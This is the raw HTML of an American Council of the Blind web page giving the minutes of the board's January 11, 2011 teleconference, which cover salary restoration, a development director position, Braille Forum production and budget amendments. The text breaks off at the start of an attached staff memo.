

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/january-11-2011-teleconference-meeting-board-directors-american-council-blind
body_size: 14613
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/january-11-2011-teleconference-meeting-board-directors-american-council-blind" />
<link rel="shortlink" href="https://www.acb.org/node/1187" />

    <title>January 11, 2011 Teleconference Meeting of the Board of Directors of the American Council of the Blind | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1187","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-1187 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/board" class="active nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/about">About Us</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/board">Board of Directors</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/2011-acb-board-minutes">2011 ACB Board Minutes</a>
      </li>
                <li class="breadcrumb-item active">
        January 11, 2011 Teleconference Meeting of the Board of Directors of the American Council of the Blind
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">January 11, 2011 Teleconference Meeting of the Board of Directors of the American Council of the Blind</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="1187" about="/content/january-11-2011-teleconference-meeting-board-directors-american-council-blind" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="January 11, 2011 Teleconference Meeting of the Board of Directors of the American Council of the Blind" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>The January 11, 2011 teleconference meeting of the ACB Board of Directors was called to order by President Mitch Pomerantz at 6 PM, PST. The following board members were present: Mitch Pomerantz, Kim Charlson, Brenda Dillon, Marlaina Lieberg, Michael Godino, Chris Gray, Berl Colley, Janet Dickelman, Marsha Farrow, George Holliday, Billie Jean Keith, Alan Peterson, Jeff Thom, David Trott and Paul Edwards. Ray Campbell indicated he would attend, but would arrive late. Staff present were Melanie Brunson and Lane Waters.&nbsp;</p>

<p>• Trott moved and Garrett seconded approval of the agenda and this motion carried. • Dickelman moved approval of the meeting minutes from December 13, 14, and 15 2010; Holiday seconded and that motion carried. Pomerantz reviewed three items Waters proposed via e-mail which should be discussed as a result of a major bequest received by ACB after approval of the 2011 budget. A copy of the Waters document is attached to these minutes.&nbsp;</p>

<p>• Edwards moved that the Board restore staff salaries and benefits in both offices as outlined in the emailed document from Lane Waters; Trott seconded, and that motion carried. The Board next discussed the idea of funding a development director position. Several options were considered, including whether this position description would include actual grant writing and incentives based on funding success. Additionally, there was discussion regarding the physical location of the person filling this position, and whether they should be actual staff or a contractor. Pomerantz stated that he hopes to establish a Development Board, guided by Charlson, Garrett and Brunson; corporate representatives and others prominent in the field of blindness would be invited to join this Board.&nbsp;</p>

<p>• Gray moved that Brunson be requested to amend the budget to include a salary for a development director with a base annual salary between $65,000 and $85,000 to be negotiated between Brunson and Pomerantz; Peterson seconded and that motion carried. Edwards, on behalf of the BOP, suggested that the policy to change non members subscription fee should continue. He expressed concern that production costs may change when numbers of copies decrease. The BOP requests authorization to produce a total of ten issues of the Braille Forum, with nine being 32 pages and one at 48 pages; the latter issue would be the convention and conference issue.&nbsp;</p>

<p>• Godino moved that the BOP line item be amended by the amount of $1889 Charlson seconded and that motion carried. Gray requested that Pomerantz and Brunson convene a task force to look at ways to continue communication with those who would no longer be receiving the Braille Forum. Pomerantz suggested that the BOP should take the lead in this effort; Edwards responded that the BOP is essentially on the same page and the BOP can both keep a better handle on who actually is receiving the Braille Forum, as well as expand opportunities to communicate with those who may no longer be receiving it. Edwards also reminded the Board that anyone would be able to receive the Braille Forum by e-mail. This issue will be discussed further during the February BOP meeting.&nbsp;</p>

<p>• Thom moved to rescind the motion for the affiliate fee for participation in the database project as moved at the January teleconference meeting; the motion was seconded by Holliday. Gray offered a friendly amendment to remove the $3,000 from the database management project line item from the budget, but still request a $250 voluntary contribution from affiliates who wish to participate and the motion carried.&nbsp;</p>

<p>• Godino moved that the revenue side of the 2011 budget, specifically the investment line item be amended to show a $35,000 increase as a result of dividends; Garrett seconded the motion, and the motion carried. During discussion, Gray suggested that the intent of this motion should be carried out on an as-needed basis, keeping the Board more in touch with the need to pull funds from reserves as necessary.&nbsp;</p>

<p>• A motion was made, seconded and carried to transfer $120,000 from reserves in order to create a short term cash account to revenue $123,189. Waters will adjust the figures as necessary, send the final revenue and expense numbers to the Board, the Board will follow through by e-mail and ratify its decision at the mid year Board meeting in February.&nbsp;</p>

<p>Maintaining a cash reserve for operating expenses. Prior to the mid year Board meeting, the Budget Committee will meet to make a recommendation to the Board for consideration at the February 2011 Board meeting.&nbsp;</p>

<p>Trott moved and Thom seconded adjournment, the motion carried and the meeting adjourned at 8:00 PM PST.&nbsp;</p>

<p>Marlaina Lieberg<br>
Secretary<br>
Submitted January 28, 2011<br>
Approved: February 25,2011<br>
Attachments: 1&nbsp;</p>

<p>Attachment<br>
Date: January 7, 2011<br>
To: ACB Board of Directors&nbsp;</p>

<p>The following information is provided as an aid to some of the subject matter that will be discussed during the upcoming board meeting.<br>
